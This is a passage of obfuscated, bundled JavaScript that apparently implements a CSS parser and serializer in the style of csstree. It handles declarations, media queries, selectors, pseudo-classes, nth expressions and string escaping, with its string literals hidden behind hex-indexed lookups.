F2:this[bG(0xf60)](),this[bG(0xd25)](bG(0x929)),this[bG(0xda2)](F2);break;default:this[bG(0x3aa)](bG(0x81c));}Uv=this[bG(0x386)](Uj);}return{'type':bG(0x55f),'loc':this[bG(0x4cf)](Uj,this[bG(0x94d)]),'name':Uv};}function F8(Uj){const bK=Ix;this[bK(0x4a4)](Uj[bK(0x790)]);}const F9=0x2a,Fw=0x2f,Fx=Ix(0x878),Fk={'value':String};function FF(){const bI=Ix,Uj=this[bI(0x94d)];let Uv=this[bI(0x883)];return this[bI(0x540)](wE),Uv-Uj+0x2>=0x2&&this[bI(0x799)](Uv-0x2)===F9&&this[bI(0x799)](Uv-0x1)===Fw&&(Uv-=0x2),{'type':bI(0x878),'loc':this[bI(0x4cf)](Uj,this[bI(0x94d)]),'value':this[bI(0x2a5)](Uj+0x2,Uv)};}function Fj(Uj){const bf=Ix;this[bf(0x98a)](wE,'/*'+Uj[bf(0x2dd)]+'*/');}const Fv=new Set([wK,wA,w6]),FQ=Ix(0x6c9),FU={'kind':String,'children':[[Ix(0xaaf),Ix(0x7c4),Ix(0xae1),Ix(0xd8a),Ix(0xf7d)]]};function FV(Uj){const bs=Ix;return this[bs(0xd28)](0x1)===w7&&Fv[bs(0xffe)](this[bs(0xd28)](0x2))?this[bs(0x7c4)](Uj):this[bs(0xd8a)](Uj);}const FG={'media':FV,'container':FV,'supports'(){const br=Ix;return this[br(0xf7d)]();}};function FK(Uj=Ix(0xc93)){const bP=Ix,Uv=this[bP(0x54f)]();UV:for(;!this[bP(0xd74)];)switch(this[bP(0x184)]){case wE:case wU:this[bP(0xf60)]();continue;case w7:Uv[bP(0xa0d)](this[bP(0xaaf)]());break;case wS:{let UQ=this[bP(0x7a5)](()=>FG[Uj][bP(0xefc)](this,Uj),()=>null);UQ||(UQ=this[bP(0x7a5)](()=>{const bb=bP;this[bb(0x540)](wS);const UU=this[bb(0x6c9)](Uj);return this[bb(0x540)](wA),UU;},()=>this[bP(0x2a7)](Uj))),Uv[bP(0xa0d)](UQ);break;}case w8:{let UU=this[bP(0x7a5)](()=>this[bP(0xae1)](Uj),()=>null);UU||(UU=this[bP(0x2a7)](Uj)),Uv[bP(0xa0d)](UU);break;}default:break UV;}return Uv[bP(0x621)]&&this[bP(0x3aa)](bP(0x1b1)),{'type':bP(0x6c9),'loc':this[bP(0x93e)](Uv),'kind':Uj,'children':Uv};}function FI(Uj){const bS=Ix;Uj[bS(0x651)][bS(0x845)](Uv=>{const bA=bS;bA(0x6c9)===Uv[bA(0x5dc)]?(this[bA(0x98a)](wS,'('),this[bA(0xb46)](Uv),this[bA(0x98a)](wA,')')):this[bA(0xb46)](Uv);});}const Ff=0x21,FP=0x23,Fb=0x24,FS=0x26,FA=0x2a,FM=0x2b,FH=0x2f;function FE(){const bM=Ix;return this[bM(0xe6f)](this[bM(0xb68)],!0x0);}function Fg(){const bo=Ix;return this[bo(0xe6f)](this[bo(0xb68)],!0x1);}function Fy(){const bH=Ix,Uj=this[bH(0x1b3)],Uv=this[bH(0x65e)]();return bH(0xe6f)!==Uv[bH(0x5dc)]&&!0x1===this[bH(0xd74)]&&this[bH(0x184)]!==wI&&!0x1===this[bH(0x44b)](Ff)&&!0x1===this[bH(0x247)](Uj)&&this[bH(0x3aa)](),Uv;}const FZ=Ix(0xb57),FR=Ix(0xcf9),Fh={'important':[Boolean,String],'property':String,'value':[Ix(0x65e),Ix(0xe6f)]};function FB(){const bE=Ix,Uj=this[bE(0x94d)],Uv=this[bE(0x1b3)],UQ=FL[bE(0xefc)](this),UU=i2(UQ),UV=UU?this[bE(0x378)]:this[bE(0xa13)],UG=UU?Fg:FE;let UK,UI=!0x1;this[bE(0xe4c)](),this[bE(0x540)](wK);const Uf=this[bE(0x1b3)];if(UU||this[bE(0xe4c)](),UK=UV?this[bE(0x7a5)](Fy,UG):UG[bE(0xefc)](this,this[bE(0x1b3)]),UU&&bE(0x65e)===UK[bE(0x5dc)]&&UK[bE(0x651)][bE(0x621)]){for(let UP=Uf-this[bE(0x1b3)];UP<=0x0;UP++)if(this[bE(0x8f4)](UP)===wU){UK[bE(0x651)][bE(0x5a7)]({'type':bE(0xa0b),'loc':null,'value':'\x20'});break;}}return this[bE(0x44b)](Ff)&&(UI=FY[bE(0xefc)](this),this[bE(0xe4c)]()),!0x1===this[bE(0xd74)]&&this[bE(0x184)]!==wI&&!0x1===this[bE(0x247)](Uv)&&this[bE(0x3aa)](),{'type':bE(0xb57),'loc':this[bE(0x4cf)](Uj,this[bE(0x94d)]),'important':UI,'property':UQ,'value':UK};}function FC(Uj){const be=Ix;this[be(0x98a)](w7,Uj[be(0xaf4)]),this[be(0x98a)](wK,':'),this[be(0xb46)](Uj[be(0x2dd)]),Uj[be(0x3ec)]&&(this[be(0x98a)](wF,'!'),this[be(0x98a)](w7,!0x0===Uj[be(0x3ec)]?be(0x3ec):Uj[be(0x3ec)]));}function FL(){const bg=Ix,Uj=this[bg(0x94d)];if(this[bg(0x184)]===wF)switch(this[bg(0x799)](this[bg(0x94d)])){case FA:case Fb:case FM:case FP:case FS:this[bg(0xf60)]();break;case FH:this[bg(0xf60)](),this[bg(0x44b)](FH)&&this[bg(0xf60)]();}return this[bg(0x184)]===ww?this[bg(0x540)](ww):this[bg(0x540)](w7),this[bg(0x386)](Uj);}function FY(){const by=Ix;this[by(0x540)](wF),this[by(0xe4c)]();const Uj=this[by(0xd6c)](w7);return by(0x3ec)===Uj||Uj;}const Fm=0x26;function Fp(){const bZ=Ix;return this[bZ(0xe6f)](this[bZ(0xc02)],!0x0);}const FO=Ix(0x973),Fd={'children':[[Ix(0xb57),Ix(0xe11),Ix(0x253)]]};function FX(){const bR=Ix,Uj=this[bR(0x54f)]();for(;!this[bR(0xd74)];)switch(this[bR(0x184)]){case wU:case wE:case wI:this[bR(0xf60)]();break;case w9:Uj[bR(0xa0d)](this[bR(0x7a5)](this[bR(0xe11)][bR(0xc96)](this,!0x0),Fp));break;default:this[bR(0x44b)](Fm)?Uj[bR(0xa0d)](this[bR(0x7a5)](this[bR(0x253)],Fp)):Uj[bR(0xa0d)](this[bR(0x7a5)](this[bR(0xb57)],Fp));}return{'type':bR(0x973),'loc':this[bR(0x93e)](Uj),'children':Uj};}function Fu(Uj){const ba=Ix;this[ba(0x651)](Uj,Uv=>{const bh=ba;bh(0xb57)===Uv[bh(0x5dc)]&&this[bh(0x98a)](wI,';');});}const FJ=Ix(0x9b7),FT={'value':String,'unit':String};function FD(){const bB=Ix,Uj=this[bB(0x94d)],Uv=this[bB(0x9eb)](wQ);return{'type':bB(0x9b7),'loc':this[bB(0x4cf)](Uj,this[bB(0x94d)]),'value':Uv,'unit':this[bB(0x2a5)](Uj+Uv[bB(0x6d5)],this[bB(0x94d)])};}function FN(Uj){const bC=Ix;this[bC(0x98a)](wQ,Uj[bC(0x2dd)]+Uj[bC(0x8bb)]);}const Fz=0x2f,Fq=Ix(0x7c4),FW={'kind':String,'name':String,'value':[Ix(0xaaf),Ix(0x1a9),Ix(0x9b7),Ix(0x700),Ix(0x5c7),null]};function j0(Uj){const bL=Ix,Uv=this[bL(0x94d)];let UQ,UU=null;if(this[bL(0x540)](wS),this[bL(0xe4c)](),UQ=this[bL(0xd6c)](w7),this[bL(0xe4c)](),this[bL(0x184)]!==wA){switch(this[bL(0x540)](wK),this[bL(0xe4c)](),this[bL(0x184)]){case wj:UU=this[bL(0x322)](0x1)===wF?this[bL(0x700)]():this[bL(0x1a9)]();break;case wQ:UU=this[bL(0x9b7)]();break;case w7:UU=this[bL(0xaaf)]();break;case w8:UU=this[bL(0x7a5)](()=>{const bY=bL,UV=this[bY(0x5c7)](this[bY(0x43e)],this[bY(0x466)][bY(0x65e)]);return this[bY(0xe4c)](),this[bY(0x44b)](Fz)&&this[bY(0x3aa)](),UV;},()=>this[bL(0x700)]());break;default:this[bL(0x3aa)](bL(0x1dc));}this[bL(0xe4c)]();}return this[bL(0xd74)]||this[bL(0x540)](wA),{'type':bL(0x7c4),'loc':this[bL(0x4cf)](Uv,this[bL(0x94d)]),'kind':Uj,'name':UQ,'value':UU};}function j1(Uj){const bm=Ix;this[bm(0x98a)](wS,'('),this[bm(0x98a)](w7,Uj[bm(0x790)]),null!==Uj[bm(0x2dd)]&&(this[bm(0x98a)](wK,':'),this[bm(0xb46)](Uj[bm(0x2dd)])),this[bm(0x98a)](wA,')');}const j2=Ix(0xae1),j3={'kind':String,'feature':String,'value':[Ix(0xb57),Ix(0xd8e)]};function j4(Uj,Uv){const bn=Ix,UQ=(this[bn(0x881)][Uj]||{})[Uv];return bn(0x1015)!=typeof UQ&&this[bn(0x3aa)](bn(0x290)+Uv+'()'),UQ;}function j5(Uj=Ix(0x854)){const bp=Ix,Uv=this[bp(0x94d)],UQ=this[bp(0x3f5)](),UU=j4[bp(0xefc)](this,Uj,UQ[bp(0x571)]());this[bp(0xe4c)]();const UV=this[bp(0x7a5)](()=>{const bO=bp,UG=this[bO(0x1b3)],UK=UU[bO(0xefc)](this);return!0x1===this[bO(0xd74)]&&!0x1===this[bO(0x247)](UG)&&this[bO(0x3aa)](),UK;},()=>this[bp(0xe6f)](null,!0x1));return this[bp(0xd74)]||this[bp(0x540)](wA),{'type':bp(0xae1),'loc':this[bp(0x4cf)](Uv,this[bp(0x94d)]),'kind':Uj,'feature':UQ,'value':UV};}function j6(Uj){const bd=Ix;this[bd(0x98a)](w8,Uj[bd(0x29b)]+'('),this[bd(0xb46)](Uj[bd(0x2dd)]),this[bd(0x98a)](wA,')');}const j7=0x2f,j8=0x3c,j9=0x3d,jw=0x3e,jx=Ix(0xd8a),jk={'kind':String,'left':[Ix(0xaaf),Ix(0x1a9),Ix(0x9b7),Ix(0x700),Ix(0x5c7)],'leftComparison':String,'middle':[Ix(0xaaf),Ix(0x1a9),Ix(0x9b7),Ix(0x700),Ix(0x5c7)],'rightComparison':[String,null],'right':[Ix(0xaaf),Ix(0x1a9),Ix(0x9b7),Ix(0x700),Ix(0x5c7),null]};function jF(){const bX=Ix;switch(this[bX(0xe4c)](),this[bX(0x184)]){case wj:return this[bX(0x44b)](j7,this[bX(0x4c3)](0x1))?this[bX(0x700)]():this[bX(0x1a9)]();case wQ:return this[bX(0x9b7)]();case w7:return this[bX(0xaaf)]();case w8:return this[bX(0x7a5)](()=>{const bu=bX,Uj=this[bu(0x5c7)](this[bu(0x43e)],this[bu(0x466)][bu(0x65e)]);return this[bu(0xe4c)](),this[bu(0x44b)](j7)&&this[bu(0x3aa)](),Uj;},()=>this[bX(0x700)]());default:this[bX(0x3aa)](bX(0x1dc));}}function jj(Uj){const bJ=Ix;if(this[bJ(0xe4c)](),this[bJ(0x44b)](j8)||this[bJ(0x44b)](jw)){const Uv=this[bJ(0xd81)][this[bJ(0x94d)]];return this[bJ(0xf60)](),this[bJ(0x44b)](j9)?(this[bJ(0xf60)](),Uv+'='):Uv;}if(this[bJ(0x44b)](j9))return'=';this[bJ(0x3aa)](bJ(0xde7)+(Uj?bJ(0x209):'')+bJ(0x9f8));}function jv(Uj=Ix(0x854)){const bT=Ix,Uv=this[bT(0x94d)];this[bT(0xe4c)](),this[bT(0x540)](wS);const UQ=jF[bT(0xefc)](this),UU=jj[bT(0xefc)](this,bT(0xaaf)===UQ[bT(0x5dc)]),UV=jF[bT(0xefc)](this);let UG=null,UK=null;return this[bT(0x322)](0x0)!==wA&&(UG=jj[bT(0xefc)](this),UK=jF[bT(0xefc)](this)),this[bT(0xe4c)](),this[bT(0x540)](wA),{'type':bT(0xd8a),'loc':this[bT(0x4cf)](Uv,this[bT(0x94d)]),'kind':Uj,'left':UQ,'leftComparison':UU,'middle':UV,'rightComparison':UG,'right':UK};}function jQ(Uj){const bD=Ix;this[bD(0x98a)](wS,'('),this[bD(0xb46)](Uj[bD(0xf80)]),this[bD(0x4a4)](Uj[bD(0x83a)]),this[bD(0xb46)](Uj[bD(0x1013)]),Uj[bD(0x41a)]&&(this[bD(0x4a4)](Uj[bD(0x9f3)]),this[bD(0xb46)](Uj[bD(0x41a)])),this[bD(0x98a)](wA,')');}const jU=Ix(0x5c7),jV=Ix(0x1015),jG={'name':String,'children':[[]]};function jK(Uj,Uv){const bN=Ix,UQ=this[bN(0x94d)],UU=this[bN(0x3f5)](),UV=UU[bN(0x571)]();let UG;return UG=Uv[bN(0x5a8)](UV)?Uv[UV][bN(0xefc)](this,Uv):Uj[bN(0xefc)](this,Uv),this[bN(0xd74)]||this[bN(0x540)](wA),{'type':bN(0x5c7),'loc':this[bN(0x4cf)](UQ,this[bN(0x94d)]),'name':UU,'children':UG};}function jI(Uj){const bz=Ix;this[bz(0x98a)](w8,Uj[bz(0x790)]+'('),this[bz(0x651)](Uj),this[bz(0x98a)](wA,')');}const jf=Ix(0x2a7),jP={'kind':String,'function':[String,null],'children':[[]]};function jb(Uj){const bq=Ix,Uv=this[bq(0x94d)];let UQ=null;this[bq(0x184)]===w8?UQ=this[bq(0x3f5)]():this[bq(0x540)](wS);const UU=this[bq(0x7a5)](()=>{const bW=bq,UV=this[bW(0x1b3)],UG=this[bW(0x43e)](this[bW(0x466)][bW(0x65e)]);return!0x1===this[bW(0xd74)]&&!0x1===this[bW(0x247)](UV)&&this[bW(0x3aa)](),UG;},()=>this[bq(0x72c)](this[bq(0xe6f)](null,!0x1)));return this[bq(0xd74)]||this[bq(0x540)](wA),{'type':bq(0x2a7),'loc':this[bq(0x4cf)](Uv,this[bq(0x94d)]),'kind':Uj,'function':UQ,'children':UU};}function jS(Uj){const S0=Ix;Uj[S0(0x1015)]?this[S0(0x98a)](w8,Uj[S0(0x1015)]+'('):this[S0(0x98a)](wS,'('),this[S0(0x651)](Uj),this[S0(0x98a)](wA,')');}const jA=Ix(0x3a1),jM=Ix(0x242),jH={'value':String};function jE(){const S1=Ix,Uj=this[S1(0x94d)];return this[S1(0x540)](ww),{'type':S1(0x242),'loc':this[S1(0x4cf)](Uj,this[S1(0x94d)]),'value':this[S1(0x386)](Uj+0x1)};}function jg(Uj){const S2=Ix;this[S2(0x98a)](ww,'#'+Uj[S2(0x2dd)]);}const jy=Ix(0xaaf),jZ={'name':String};function jR(){const S3=Ix;return{'type':S3(0xaaf),'loc':this[S3(0x4cf)](this[S3(0x94d)],this[S3(0x883)]),'name':this[S3(0xd6c)](w7)};}function jh(Uj){const S4=Ix;this[S4(0x98a)](w7,Uj[S4(0x790)]);}const jB=Ix(0xb27),jC={'name':String};function jL(){const S5=Ix,Uj=this[S5(0x94d)];return this[S5(0x540)](ww),{'type':S5(0xb27),'loc':this[S5(0x4cf)](Uj,this[S5(0x94d)]),'name':this[S5(0x386)](Uj+0x1)};}function jY(Uj){const S6=Ix;this[S6(0x98a)](wF,'#'+Uj[S6(0x790)]);}const jm=0x2e,jp=Ix(0x4ed),jO={'name':String};function jd(){const S7=Ix;let Uj=this[S7(0x94d)],Uv=this[S7(0xd6c)](w7);for(;this[S7(0x44b)](jm);)this[S7(0x540)](wF),Uv+='.'+this[S7(0xd6c)](w7);return{'type':S7(0x4ed),'loc':this[S7(0x4cf)](Uj,this[S7(0x94d)]),'name':Uv};}function jX(Uj){const S8=Ix;this[S8(0x4a4)](Uj[S8(0x790)]);}const ju=Ix(0xb75),jJ={'children':[[Ix(0x4ed)]]};function jT(){const S9=Ix,Uj=this[S9(0x54f)]();for(this[S9(0xe4c)]();!this[S9(0xd74)]&&(Uj[S9(0xa0d)](this[S9(0x4ed)]()),this[S9(0xd28)](0x0)===wf);)this[S9(0xe4c)](),this[S9(0xf60)](),this[S9(0xe4c)]();return{'type':S9(0xb75),'loc':this[S9(0x93e)](Uj),'children':Uj};}function jD(Uj){const Sc=Ix;this[Sc(0x651)](Uj,()=>this[Sc(0x98a)](wf,','));}const jN=Ix(0x731),jz={'modifier':[String,null],'mediaType':[String,null],'condition':[Ix(0x6c9),null]};function jq(){const Sw=Ix,Uj=this[Sw(0x94d)];let Uv=null,UQ=null,UU=null;if(this[Sw(0xe4c)](),this[Sw(0x184)]===w7&&this[Sw(0xd28)](0x1)!==wS){const UV=this[Sw(0xd6c)](w7),UG=UV[Sw(0x571)]();switch(Sw(0x5cc)===UG||Sw(0x287)===UG?(this[Sw(0xe4c)](),Uv=UG,UQ=this[Sw(0xd6c)](w7)):UQ=UV,this[Sw(0xd28)](0x0)){case w7:this[Sw(0xe4c)](),this[Sw(0xd25)](Sw(0x4bb)),UU=this[Sw(0x6c9)](Sw(0xc93));break;case wM:case wI:case wf:case w6:break;default:this[Sw(0x3aa)](Sw(0x40a));}}else switch(this[Sw(0x184)]){case w7:case wS:case w8:UU=this[Sw(0x6c9)](Sw(0xc93));break;case wM:case wI:case w6:break;default:this[Sw(0x3aa)](Sw(0x40a));}return{'type':Sw(0x731),'loc':this[Sw(0x4cf)](Uj,this[Sw(0x94d)]),'modifier':Uv,'mediaType':UQ,'condition':UU};}function jW(Uj){const Sx=Ix;Uj[Sx(0x83d)]?(Uj[Sx(0xdcb)]&&this[Sx(0x98a)](w7,Uj[Sx(0xdcb)]),this[Sx(0x98a)](w7,Uj[Sx(0x83d)]),Uj[Sx(0x67e)]&&(this[Sx(0x98a)](w7,Sx(0x4bb)),this[Sx(0xb46)](Uj[Sx(0x67e)]))):Uj[Sx(0x67e)]&&this[Sx(0xb46)](Uj[Sx(0x67e)]);}const l0=Ix(0x4ba),l1={'children':[[Ix(0x731)]]};function l2(){const Si=Ix,Uj=this[Si(0x54f)]();for(this[Si(0xe4c)]();!this[Si(0xd74)]&&(Uj[Si(0xa0d)](this[Si(0x731)]()),this[Si(0x184)]===wf);)this[Si(0xf60)]();return{'type':Si(0x4ba),'loc':this[Si(0x93e)](Uj),'children':Uj};}function l3(Uj){const St=Ix;this[St(0x651)](Uj,()=>this[St(0x98a)](wf,','));}const l4=0x26,l5=Ix(0x2ad),l6={};function l7(){const Sk=Ix,Uj=this[Sk(0x94d)];return this[Sk(0xda2)](l4),{'type':Sk(0x2ad),'loc':this[Sk(0x4cf)](Uj,this[Sk(0x94d)])};}function l8(){const SF=Ix;this[SF(0x98a)](wF,'&');}const l9=Ix(0xb3f),lw={'nth':[Ix(0x685),Ix(0xaaf)],'selector':[Ix(0x593),null]};function lx(){const Sj=Ix;this[Sj(0xe4c)]();const Uj=this[Sj(0x94d)];let Uv,UQ=Uj,UU=null;return Uv=this[Sj(0x8c8)](0x0,Sj(0xed9))||this[Sj(0x8c8)](0x0,Sj(0x8ec))?this[Sj(0xaaf)]():this[Sj(0x685)](),UQ=this[Sj(0x94d)],this[Sj(0xe4c)](),this[Sj(0x8c8)](0x0,'of')&&(this[Sj(0xf60)](),UU=this[Sj(0x593)](),UQ=this[Sj(0x94d)]),{'type':Sj(0xb3f),'loc':this[Sj(0x4cf)](Uj,UQ),'nth':Uv,'selector':UU};}function lk(Uj){const Sl=Ix;this[Sl(0xb46)](Uj[Sl(0x32e)]),null!==Uj[Sl(0x325)]&&(this[Sl(0x98a)](w7,'of'),this[Sl(0xb46)](Uj[Sl(0x325)]));}const lF=Ix(0x1a9),lj={'value':String};function lv(){const Sv=Ix;return{'type':Sv(0x1a9),'loc':this[Sv(0x4cf)](this[Sv(0x94d)],this[Sv(0x883)]),'value':this[Sv(0xd6c)](wj)};}function lQ(Uj){const SQ=Ix;this[SQ(0x98a)](wj,Uj[SQ(0x2dd)]);}const lU=Ix(0x187),lV={'value':String};function lG(){const SU=Ix,Uj=this[SU(0x94d)];return this[SU(0xf60)](),{'type':SU(0x187),'loc':this[SU(0x4cf)](Uj,this[SU(0x94d)]),'value':this[SU(0x386)](Uj)};}function lK(Uj){const SV=Ix;this[SV(0x4a4)](Uj[SV(0x2dd)]);}const lI=Ix(0xfcd),lf={'children':[[]]};function lP(Uj,Uv){const SG=Ix,UQ=this[SG(0x94d)];let UU=null;return this[SG(0x540)](wS),UU=Uj[SG(0xefc)](this,Uv),this[SG(0xd74)]||this[SG(0x540)](wA),{'type':SG(0xfcd),'loc':this[SG(0x4cf)](UQ,this[SG(0x94d)]),'children':UU};}function lb(Uj){const SK=Ix;this[SK(0x98a)](wS,'('),this[SK(0x651)](Uj),this[SK(0x98a)](wA,')');}const lS=Ix(0x865),lA={'value':String};function lM(){const SI=Ix;return{'type':SI(0x865),'loc':this[SI(0x4cf)](this[SI(0x94d)],this[SI(0x883)]),'value':this[SI(0x9eb)](wv)};}function lH(Uj){const Sf=Ix;this[Sf(0x98a)](wv,Uj[Sf(0x2dd)]+'%');}const lE=Ix(0xddd),lg=Ix(0x1015),ly={'name':String,'children':[[Ix(0xe6f)],null]};function lZ(){const Ss=Ix,Uj=this[Ss(0x94d)];let Uv,UQ,UU=null;return this[Ss(0x540)](wK),this[Ss(0x184)]===w8?(Uv=this[Ss(0x3f5)](),UQ=Uv[Ss(0x571)](),this[Ss(0x322)](0x0)==wA?UU=this[Ss(0x54f)]():hasOwnProperty[Ss(0xefc)](this[Ss(0x34f)],UQ)?(this[Ss(0xe4c)](),UU=this[Ss(0x34f)][UQ][Ss(0xefc)](this),this[Ss(0xe4c)]()):(UU=this[Ss(0x54f)](),UU[Ss(0xa0d)](this[Ss(0xe6f)](null,!0x1))),this[Ss(0x540)](wA)):Uv=this[Ss(0xd6c)](w7),{'type':Ss(0xddd),'loc':this[Ss(0x4cf)](Uj,this[Ss(0x94d)]),'name':Uv,'children':UU};}function lR(Uj){const Sr=Ix;this[Sr(0x98a)](wK,':'),null===Uj[Sr(0x651)]?this[Sr(0x98a)](w7,Uj[Sr(0x790)]):(this[Sr(0x98a)](w8,Uj[Sr(0x790)]+'('),this[Sr(0x651)](Uj),this[Sr(0x98a)](wA,')'));}const lh=Ix(0x8e9),lB=Ix(0x1015),lC={'name':String,'children':[[Ix(0xe6f)],null]};function lL(){const SP=Ix,Uj=this[SP(0x94d)];let Uv,UQ,UU=null;return this[SP(0x540)](wK),this[SP(0x540)](wK),this[SP(0x184)]===w8?(Uv=this[SP(0x3f5)](),UQ=Uv[SP(0x571)](),this[SP(0x322)](0x0)==wA?UU=this[SP(0x54f)]():hasOwnProperty[SP(0xefc)](this[SP(0x34f)],UQ)?(this[SP(0xe4c)](),UU=this[SP(0x34f)][UQ][SP(0xefc)](this),this[SP(0xe4c)]()):(UU=this[SP(0x54f)](),UU[SP(0xa0d)](this[SP(0xe6f)](null,!0x1))),this[SP(0x540)](wA)):Uv=this[SP(0xd6c)](w7),{'type':SP(0x8e9),'loc':this[SP(0x4cf)](Uj,this[SP(0x94d)]),'name':Uv,'children':UU};}function lY(Uj){const Sb=Ix;this[Sb(0x98a)](wK,':'),this[Sb(0x98a)](wK,':'),null===Uj[Sb(0x651)]?this[Sb(0x98a)](w7,Uj[Sb(0x790)]):(this[Sb(0x98a)](w8,Uj[Sb(0x790)]+'('),this[Sb(0x651)](Uj),this[Sb(0x98a)](wA,')'));}const lm=0x2f;function lp(){const SS=Ix;switch(this[SS(0xe4c)](),this[SS(0x184)]){case wj:return this[SS(0x1a9)]();case w8:return this[SS(0x5c7)](this[SS(0x43e)],this[SS(0x466)][SS(0x65e)]);default:this[SS(0x3aa)](SS(0x794));}}const lO=Ix(0x700),ld={'left':[Ix(0x1a9),Ix(0x5c7)],'right':[Ix(0x1a9),Ix(0x5c7),null]};function lX(){const SA=Ix,Uj=this[SA(0x94d)],Uv=lp[SA(0xefc)](this);let UQ=null;return this[SA(0xe4c)](),this[SA(0x44b)](lm)&&(this[SA(0xda2)](lm),UQ=lp[SA(0xefc)](this)),{'type':SA(0x700),'loc':this[SA(0x4cf)](Uj,this[SA(0x94d)]),'left':Uv,'right':UQ};}function lu(Uj){const SM=Ix;this[SM(0xb46)](Uj[SM(0xf80)]),this[SM(0x98a)](wF,'/'),Uj[SM(0x41a)]?this[SM(0xb46)](Uj[SM(0x41a)]):this[SM(0xb46)](wj,0x1);}function lJ(){const So=Ix;return this[So(0x1b3)]>0x0&&this[So(0x8f4)](-0x1)===wU?this[So(0x1b3)]>0x1?this[So(0x3bf)](this[So(0x1b3)]-0x1):this[So(0xf64)]:this[So(0x94d)];}const lT=Ix(0xe6f),lD={'value':String};function lN(Uj,Uv){const SH=Ix,UQ=this[SH(0x3bf)](this[SH(0x1b3)]);let UU;return this[SH(0x91b)](this[SH(0x1b3)],Uj||this[SH(0x48f)]),UU=Uv&&this[SH(0x94d)]>UQ?lJ[SH(0xefc)](this):this[SH(0x94d)],{'type':SH(0xe6f),'loc':this[SH(0x4cf)](UQ,UU),'value':this[SH(0x2a5)](UQ,UU)};}function lz(Uj){const SE=Ix;this[SE(0x4a4)](Uj[SE(0x2dd)]);}function lq(){const Se=Ix;return this[Se(0xe6f)](this[Se(0xece)],!0x0);}function lW(){const Sg=Ix,Uj=this[Sg(0x593)]();return Sg(0xe6f)!==Uj[Sg(0x5dc)]&&!0x1===this[Sg(0xd74)]&&this[Sg(0x184)]!==wM&&this[Sg(0x3aa)](),Uj;}const v0=Ix(0x253),v1=Ix(0xb8b),v2={'prelude':[Ix(0x593),Ix(0xe6f)],'block':[Ix(0xfa0)]};function v3(){const Sy=Ix,Uj=this[Sy(0x1b3)],Uv=this[Sy(0x94d)];let UQ,UU;return UQ=this[Sy(0xe39)]?this[Sy(0x7a5)](lW,lq):lq[Sy(0xefc)](this,Uj),UU=this[Sy(0xfa0)](!0x0),{'type':Sy(0x253),'loc':this[Sy(0x4cf)](Uv,this[Sy(0x94d)]),'prelude':UQ,'block':UU};}function v4(Uj){const SZ=Ix;this[SZ(0xb46)](Uj[SZ(0xb5c)]),this[SZ(0xb46)](Uj[SZ(0x804)]);}const v5=Ix(0x2fd),v6={'root':[Ix(0x593),Ix(0xe6f),null],'limit':[Ix(0x593),Ix(0xe6f),null]};function v7(){const SR=Ix;let Uj=null,Uv=null;this[SR(0xe4c)]();const UQ=this[SR(0x94d)];return this[SR(0x184)]===wS&&(this[SR(0xf60)](),this[SR(0xe4c)](),Uj=this[SR(0x7a5)](this[SR(0x593)],()=>this[SR(0xe6f)](!0x1,!0x0)),this[SR(0xe4c)](),this[SR(0x540)](wA)),this[SR(0x322)](0x0)===w7&&(this[SR(0xe4c)](),this[SR(0xd25)]('to'),this[SR(0xe4c)](),this[SR(0x540)](wS),this[SR(0xe4c)](),Uv=this[SR(0x7a5)](this[SR(0x593)],()=>this[SR(0xe6f)](!0x1,!0x0)),this[SR(0xe4c)](),this[SR(0x540)](wA)),{'type':SR(0x2fd),'loc':this[SR(0x4cf)](UQ,this[SR(0x94d)]),'root':Uj,'limit':Uv};}function v8(Uj){const Sa=Ix;Uj[Sa(0x233)]&&(this[Sa(0x98a)](wS,'('),this[Sa(0xb46)](Uj[Sa(0x233)]),this[Sa(0x98a)](wA,')')),Uj[Sa(0xf59)]&&(this[Sa(0x98a)](w7,'to'),this[Sa(0x98a)](wS,'('),this[Sa(0xb46)](Uj[Sa(0xf59)]),this[Sa(0x98a)](wA,')'));}const v9=Ix(0xd8e),vw={'children':[[Ix(0x261),Ix(0xb27),Ix(0xc3c),Ix(0x56f),Ix(0xddd),Ix(0x8e9),Ix(0x55f)]]};function vx(){const Sh=Ix,Uj=this[Sh(0x43e)](this[Sh(0x466)][Sh(0xd8e)]);return null===this[Sh(0xb5b)](Uj)&&this[Sh(0x3aa)](Sh(0xe30)),{'type':Sh(0xd8e),'loc':this[Sh(0x93e)](Uj),'children':Uj};}function vk(Uj){const SB=Ix;this[SB(0x651)](Uj);}const vF=Ix(0x593),vj=Ix(0x325),vv={'children':[[Ix(0xd8e),Ix(0xe6f)]]};function vQ(){const SC=Ix,Uj=this[SC(0x54f)]();for(;!this[SC(0xd74)]&&(Uj[SC(0xa0d)](this[SC(0xd8e)]()),this[SC(0x184)]===wf);)this[SC(0xf60)]();return{'type':SC(0x593),'loc':this[SC(0x93e)](Uj),'children':Uj};}function vU(Uj){const SL=Ix;this[SL(0x651)](Uj,()=>this[SL(0x98a)](wf,','));}const vV=0x5c,vG=0x22,vK=0x27;function vI(Uj){const SY=Ix,Uv=Uj[SY(0x6d5)],UQ=Uj[SY(0x799)](0x0),UU=UQ===vG||UQ===vK?0x1:0x0,UV=0x1===UU&&Uv>0x1&&Uj[SY(0x799)](Uv-0x1)===UQ?Uv-0x2:Uv-0x1;let UG='';for(let UK=UU;UK<=UV;UK++){let UI=Uj[SY(0x799)](UK);if(UI===vV){if(UK===UV){UK!==Uv-0x1&&(UG=Uj[SY(0xe67)](UK+0x1));break;}if(UI=Uj[SY(0x799)](++UK),wm(vV,UI)){const Uf=UK-0x1,UP=x0(Uj,Uf);UK=UP-0x1,UG+=x4(Uj[SY(0x2a5)](Uf+0x1,UP));}else 0xd===UI&&0xa===Uj[SY(0x799)](UK+0x1)&&UK++;}else UG+=Uj[UK];}return UG;}const vf=Ix(0x2c7),vP={'value':String};function vb(){const Sm=Ix;return{'type':Sm(0x2c7),'loc':this[Sm(0x4cf)](this[Sm(0x94d)],this[Sm(0x883)]),'value':vI(this[Sm(0xd6c)](wx))};}function vS(Uj){const Sn=Ix;this[Sn(0x98a)](wx,function(Uv){const Sp=Sn,UQ=vG;let UU='',UV=!0x1;for(let UG=0x0;UG<Uv[Sp(0x6d5)];UG++){const UK=Uv[Sp(0x799)](UG);0x0!==UK?UK<=0x1f||0x7f===UK?(UU+='\x5c'+UK[Sp(0xf61)](0x10),UV=!0x0):UK===UQ||UK===vV?(UU+='\x5c'+Uv[Sp(0x2f6)](UG),UV=!0x1):(UV&&(wZ(UK)||wY(UK))&&(UU+='\x20'),UU+=Uv[Sp(0x2f6)](UG),UV=!0x1):UU+='�';}return'\x22'+UU+'\x22';}(Uj[Sn(0x2dd)]));}const vA=0x21;function vM(){const SO=Ix;return this[SO(0xe6f)](null,!0x1);}const 